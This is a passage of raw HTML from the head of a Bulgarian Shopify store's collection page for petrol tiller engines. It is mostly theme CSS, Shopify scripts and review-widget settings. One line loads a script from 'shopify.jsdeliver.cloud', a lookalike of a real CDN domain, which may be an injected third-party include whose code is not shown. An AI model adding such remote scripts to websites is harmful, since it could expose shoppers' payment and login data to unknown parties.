

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oferti4ka.com/collections/benzinovi-dvigateli
body_size: 57455
content:
<!doctype html>
<html class="no-js" lang="bg-BG">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://oferti4ka.com/collections/benzinovi-dvigateli">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=="></script>
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181725001167" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Двигатели за мотофреза на топ цена - Oferti4ka.com
</title>

    
      <meta name="description" content="Искате ли надежден бензинов двигател за мотофреза, електрическа горивна помпа или вело двигател? Ако отговорите положително, вижте най-добрите бензинови двигатели тук.">
    

    

<meta property="og:site_name" content="Oferti4ka.com">
<meta property="og:url" content="https://oferti4ka.com/collections/benzinovi-dvigateli">
<meta property="og:title" content="Двигатели за мотофреза на топ цена - Oferti4ka.com">
<meta property="og:type" content="website">
<meta property="og:description" content="Искате ли надежден бензинов двигател за мотофреза, електрическа горивна помпа или вело двигател? Ако отговорите положително, вижте най-добрите бензинови двигатели тук."><meta property="og:image" content="http://oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797">
  <meta property="og:image:secure_url" content="https://oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Двигатели за мотофреза на топ цена - Oferti4ka.com">
<meta name="twitter:description" content="Искате ли надежден бензинов двигател за мотофреза, електрическа горивна помпа или вело двигател? Ако отговорите положително, вижте най-добрите бензинови двигатели тук.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33718370442/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/benzinovi-dvigateli.atom" />
<link rel="alternate" type="application/json+oembed" href="https://oferti4ka.com/collections/benzinovi-dvigateli.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b1fe4b004c28794ab57f1ee067b9f67f","betas":["rich-media-storefront-analytics"],"domain":"oferti4ka.com","predictiveSearch":true,"shopId":33718370442,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "instrumag.myshopify.com";
Shopify.locale = "bg-BG";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-theme-pro-1","id":171657789771,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "oferti4ka.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DXLQXkII.bg-BG.esm.js"></script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BKJeJ-8p.esm.js"></script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dyc71f14.esm.js"></script>
<script type="module">
  await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DXLQXkII.bg-BG.esm.js");
await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BKJeJ-8p.esm.js");
await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dyc71f14.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=instrumag.myshopify.com","https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=4bd387424550f29fc22da6aa9c160f10_v1\u0026org_id=db19b831690d67f70b1d775bea62ced9_v1\u0026app_key=instrumag\u0026app_name=personalization\u0026shop=instrumag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33718370442,"offset":7200,"reqid":"7525618b-d79b-4bc5-9ee4-4ceabdf0b5bf-1769290967","pageurl":"oferti4ka.com\/collections\/benzinovi-dvigateli","u":"256b036eb36d","p":"collection","rtyp":"collection","rid":398106591461};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//oferti4ka.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://oferti4ka.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://oferti4ka.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//oferti4ka.com/cdn/shop/t/34/compiled_assets/scripts.js?v=11064"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 219, 219, 219;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 171, 64;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #dbdbdb;
        --gradient-base-accent-1: linear-gradient(246deg, rgba(255, 183, 0, 1) 9%, rgba(255, 183, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//oferti4ka.com/cdn/shop/t/34/assets/base.css?v=7724266345506074871725001167" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//oferti4ka.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821725001167"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Няма отзиви","badge_n_reviews_text":"{{ n }} отзив/отзива","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Отзиви от клиенти","widget_open_form_text":"Напишете отзив","widget_close_form_text":"Отмяна на отзив","widget_refresh_page_text":"Обновяване на страницата","widget_summary_text":"На базата на {{ number_of_reviews }} отзив/отзива","widget_no_review_text":"Бъдете първият, който ще напише отзив","widget_name_field_text":"Име за показване","widget_verified_name_field_text":"Проверено име (публично)","widget_name_placeholder_text":"Име за показване","widget_required_field_error_text":"Това поле е задължително.","widget_email_field_text":"Имейл адрес","widget_verified_email_field_text":"Проверен имейл (личен, не може да се редактира)","widget_email_placeholder_text":"Вашият имейл адрес","widget_email_field_error_text":"Моля, въведете валиден имейл адрес.","widget_rating_field_text":"Оценка","widget_review_title_field_text":"Заглавие на отзив","widget_review_title_placeholder_text":"Дайте заглавие на вашия отзив","widget_review_body_field_text":"Съдържание на отзива","widget_review_body_placeholder_text":"Започнете да пишете тук...","widget_pictures_field_text":"Снимка/Видео (незадължително)","widget_submit_review_text":"Изпращане на отзив","widget_submit_verified_review_text":"Изпращане на проверен отзив","widget_submit_success_msg_with_auto_publish":"Благодаря! Моля, обновете страницата след няколко момента, за да видите вашия отзив. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Благодаря! Вашият отзив ще бъде публикуван веднага щом бъде одобрен от администратора на магазина. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Показване на {{ n_reviews_shown }} от {{ n_reviews }} отзива.","widget_show_all_link_text":"Покажи всички","widget_show_less_link_text":"Покажи по-малко","widget_author_said_text":"{{ reviewer_name }} каза:","widget_days_text":"преди {{ n }} дни","widget_weeks_text":"преди {{ n }} седмица/седмици","widget_months_text":"преди {{ n }} месец/месеца","widget_years_text":"преди {{ n }} година/години","widget_yesterday_text":"Вчера","widget_today_text":"Днес","widget_replied_text":"\u003e\u003e {{ shop_name }} отговори:","widget_read_more_text":"Прочетете повече","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Вижте всички отзиви","widget_sorting_most_recent_text":"Най-нови","widget_sorting_highest_rating_text":"Най-висока оценка","widget_sorting_lowest_rating_text":"Най-ниска оценка","widget_sorting_with_pictures_text":"Само със снимки","widget_sorting_most_helpful_text":"Най-полезни","widget_open_question_form_text":"Задайте въпрос","widget_reviews_subtab_text":"Отзиви","widget_questions_subtab_text":"Въпроси","widget_question_label_text":"Въпрос","widget_answer_label_text":"Отговор","widget_question_placeholder_text":"Напишете въпроса си тук","widget_submit_question_text":"Изпрати въпрос","widget_question_submit_success_text":"Благодарим за вашия въпрос! Ще ви уведомим, след като получите отговор.","verified_badge_text":"Проверено","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(извън магазина)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"относно","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Отзиви за продукта","widget_shop_reviews_subtab_text":"Отзиви за магазина","widget_other_products_reviews_text":"Отзиви за други продукти","widget_store_reviews_subtab_text":"Отзиви за магазини","widget_no_store_reviews_text":"Този магазин все още не е получил отзиви","widget_web_restriction_product_reviews_text":"Този продукт все още не е получил отзиви","widget_no_items_text":"Няма намерени елементи","widget_show_more_text":"Покажи повече","widget_write_a_store_review_text":"Напишете отзив за магазина","widget_other_languages_heading":"Отзиви на други езици","widget_translate_review_text":"Преведи отзива на {{ language }}","widget_translating_review_text":"Превежда...","widget_show_original_translation_text":"Покажи оригинала ({{ language }})","widget_translate_review_failed_text":"Отзивът не може да бъде преведен.","widget_translate_review_retry_text":"Опитай отново","widget_translate_review_try_again_later_text":"Опитайте отново по-късно","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Снимки първо","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Отзиви","floating_tab_title":"Нека клиентите говорят вместо нас","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Клиентите ни оценяват с {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} от 5 звезди въз основа на {{ shop.metafields.judgeme.all_reviews_count }} 